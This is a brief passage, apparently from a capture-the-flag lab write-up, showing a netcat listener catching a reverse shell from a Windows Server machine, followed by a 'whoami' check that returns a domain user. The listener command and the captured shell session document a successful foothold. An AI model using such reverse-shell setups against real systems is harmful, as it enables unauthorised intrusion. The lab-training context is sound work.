 $ rlwrap nc -nlvp 4446
Connection from 10.10.11.3:53377
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
whoami
office\ppotts
C:\Windows\System32>